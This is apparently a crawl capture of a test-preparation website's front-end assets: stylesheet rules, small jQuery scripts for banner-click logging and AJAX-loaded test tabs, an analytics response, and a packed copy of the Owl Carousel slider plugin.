	border: 1px solid #e6eff6 !important;
    }
	
.ts-t-head {
    background: #b3e2fc;
    font-size: 13px;
    font-weight: 600;
}

.vedioTd{
    padding: 10px !important;
	color: #000 !important;
	border: 1px solid #e6eff6 !important;
    }  
.cam{
    background: #191942;
    color: #fff !important;
    padding: 6px 10px 6px 10px;
    font-size: 20px;
    }	
.crl{
    background: #191942;
    color: #fff !important;
    padding: 6px 10px 6px 10px;
    font-size: 20px;
    }	

.tdTpc{
    padding-left: 10px !important;
    vertical-align: middle !important;
    font-size: 14px;
	background:#f4f4f4 !important;
  }
.tdCm{
    padding-left: 11px !important;
    border-left: 1px solid #ccc8c8 !important;
	background:#f4f4f4 !important;
   }  
.cat-selection {
    min-width: 150px;
    max-width: 311px;
   }
.aimcat-head{
    background: #4657a5 !important;
    /* color: #fff; */
    font-size: 15px !important;
    font-weight: 600 !important;
    padding: 14px 0px 18px 15px !important;
   }  
.aimcat-tabOne, .aimcat-tabTwo, .aimcat-tabThree, .aimcat-tabFour,.aimcat-tabFive, .aimcat-tabSix, .aimcat-tabSeven, .aimcat-tabEight, .aimcat-tabNine, .aimcat-tabTen, .aimcat-tabEleven, .aimcat-tabTwelve, .aimcat-tabThirteen, .aimcat-Fourteen, .aimcat-Fifteen, .aimcat-Sixteen {
    border-radius: 5px !important;
   } 
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
    color: #ff7011 !important;
   }
.aimcat-tbl{
    margin: 0px -15px 0px -15px !important;
    border: 0px !important;
   }   
.test {
    background: #f1c40f;
    padding: 13px 16px 12px 16px;
    color: #fff !important;
    text-align: center;
	border-radius: 5px;
   }
.qui td{
	text-align: center;
	vertical-align: middle !important;
   }
.tdMy {
    border-left: 1px solid #e6eff6 !important;
    background: #f8f8f8 !important;
	padding: 5px 10px !important;
   } 
.ui-tabs .ui-tabs-panel {
    padding: 1em 0em;
  } 
  
/*added by swamy*/
th, td, hr, thead, tbody, .fc-row {
    background: none !important;
}
.t-left-r {
    background: #d7e8f9 !important;
}
.t-c-r {
    background: #ecf3fb !important;
}
.rowResult {
    margin-right: 0px;
    margin-left: 0px;
  } 
#subcontent table{
	width:100% !important;
  }
#catmenus{
    color: #111 !important;
   }
#catmenus:focus, #catmenus:hover, #catmenus.visited, #catmenus.active {
    color: #ff7011 !important;
   }
.MsoNormalTable{
	margin-left: 0pt !important;
   }
.vdo{
    text-align: center !important;
    width: 15%;
	}
.text-center{
	text-align:center !important;
  }

#page .block-region .block .header .title h2 {
    color: #fff !important;  
   }
.block .header .title h2:before{
	content:none;
}
#page .block-region .block {
    background: #fff;
    box-shadow: 0px 0px 8px 0px #c5c2c2;
	background: none !important;
	padding-bottom: 25px;
  }  
.tree_item, .block_tree li p, .content {
    margin: 0px !important;
	padding: 10px 0px;
    border-bottom: 1px solid #f3eeee;
  }  
.requiresjs, .block-hider-hide, .block-hider-show {
    width: 20px !important;
    background: #fff;
 }  
 .depth_2 a, .tree_item, .tree_item a, .block_tree li p a, .content a {
    color: #333;
    font-weight: 500;
    font-size: 13px;
	margin: 5px 0px;
  }
.box {
    /*background: #fff !important;*/
    background: none !important;
    }  
/*============== Media Queries ======================== */
@media (max-width: 767px){
#region-main table {
    max-width: 100%;
    display: block;
    overflow-x: auto;
    }
.qui{
	display:block !important;
   }		
.cat-tbl{
    width: 106%;
    }	
	}
	
@media only screen  and (min-width: 100px) and (max-width: 448px) {	
.cat-selection, .testTopic {
    margin-bottom: 20px !important;
   }
}   


/*------------------- Updates Sanjay ----------------*/

.ui-tabs .ui-tabs-nav li {
	margin: 5px .2em 0 0 !important;
}

.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	padding-bottom: 0px !important; 
}


/*--------------- Newly added for Comphrensive tests --------------*/
.tab
{
    margin: 1%;
}

.t-head
{
    background-color: blue;
    color: white;
	
}

.thd
{
    border: 1px solid;
    text-align: center;
    padding: 15px;
}

.table-striped>tbody>tr:nth-child>td:last-child 
{
    background-color: #c4e3fb !important;
    text-align: center !important;
}

.table-striped>tbody>tr:nth-child(even)>td 
{
    background-color: #e2f1fd !important;
    text-align: center !important;
    padding: 15px;
}
.table-striped>tbody>tr:nth-child(odd)>td 
{
    background-color: #e2f1fd !important;
    text-align: center !important;
    padding: 15px;
}

.table-striped>tbody>tr:nth-child>td:last-child 
{
    background-color: #c4e3fb !important;
    text-align: center !important;
}

.table-striped>tbody>tr:nth-child(even)>td:last-child {
    background-color: #c4e3fb !important;
    text-align: center !important;
}
.table-striped>tbody>tr:nth-child(odd)>td:last-child {
    background-color: #c4e3fb !important;
    text-align: center !important;
}



.sub
{
    padding: 5px;
    width: 10%;
    border-radius: 4px;
    background: blue;
    color: white;
    text-align: center;
    font-weight: bold;
}
.selectedQ
{
    padding: 10px;
    background: #03039a;
    margin: 1%;
    width: 30%;
    color: white;
    border-radius: 4px;
    font-size: larger;
    font-weight: bold;
}
/*----------------Ends for CRT comphrensive Test links --------------*/




--- FILE ---
content_type: application/javascript
request_url: https://www.time4education.com/theme/times/time/js/banner_click.js
body_size: 641
content:
$(document).ready(function() {
$('.banner-click').on('click', function(e) {
    e.preventDefault();

    var bannerId = $(this).data('banner');
    var bannerName = $(this).data('name'); 
    var url = $(this).attr('href');

    $.ajax({
        url: '../../../../my/banner_click.php',
        method: 'POST',
        data: { 
            banner_id: bannerId, 
            banner_name: bannerName,
            destination_url: url
        },
        success: function() {
            //window.location.href = url; // redirect after logging
            window.open(url, '_blank');

        }
    });
});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/lib/javascript.php/1702984054/my/js/allclat.js
body_size: 1914
content:
$(document).ready(function(){function getgate_tw(sno){var sno=sno;$(document).ready(function(){$("#btab"+sno).on('click',function(){if(sno!='1')$('#tabs-1').hide();if(sno=='1')$('#tabs-1').show();var levelname=$("#codeid"+sno).val();$.ajax({url:M.cfg.wwwroot+'/my/ajaxgate_topicwise.php',type:'POST',data:{typename:levelname},success:function(data){$('#tabs-'+sno).html(data)}})})})}
function getallindiaslno(sno){var sno=sno;$(document).ready(function(){$("#btab"+sno).on('click',function(){if(sno!='1')$('#tabs-1').hide();if(sno=='1')$('#tabs-1').show();var levelname=$("#codeid"+sno).val();$.ajax({url:M.cfg.wwwroot+'/my/allindiamock_ajax.php',type:'POST',data:{typename:levelname},success:function(data){$('#tabs-'+sno).html(data)}})})})}
function getslno(sno){var sno=sno;$(document).ready(function(){$("#btab"+sno).on('click',function(){if(sno!='1')$('#tabs-1').hide();if(sno=='1')$('#tabs-1').show();var levelname=$("#codeid"+sno).val();$.ajax({url:M.cfg.wwwroot+'/my/allindiamock_ajax.php',type:'POST',data:{typename:levelname},success:function(data){$('#tabs-'+sno).html(data)}})})})};$("#topicTyped").on('change',function(){var levelname='Sectional Tests',areaname=$("#topicTyped").val(),course=$('#course').val();$.ajax({url:M.cfg.wwwroot+'/my/ajax_clatsectionaltest.php',type:'POST',data:{levelname:levelname,areaname:areaname,course:course},success:function(data){$('#results_div').html(data)}})});$("#topicTyped_topicwise").on('change',function(){var levelname='Topic-wise',areaname=$("#topicTyped_topicwise").val(),course=$('#course').val();$.ajax({url:M.cfg.wwwroot+'/my/ajax_clatsectionaltest.php',type:'POST',data:{levelname:levelname,areaname:areaname,course:course},success:function(data){$('#results_div').html(data)}})})})
function isNumberKey(evt){var charCode=(evt.which)?evt.which:event.keyCode;if(charCode!=46&&charCode>31&&(charCode<48||charCode>57))return false;return true}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=262069899&t=pageview&_s=1&dl=https%3A%2F%2Fwww.time4education.com%2Fmy%2Fdailygan.php%3Fdateparam%3D3396&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=555858796&gjid=464351338&cid=1484206689.1767005811&tid=UA-6530577-1&_gid=313651027.1767005811&_r=1&_slc=1&z=2130037566
body_size: -452
content:
2,cG-0Y820GJQ7F

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/theme/javascript.php/times/1702984055/head
body_size: 238341
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|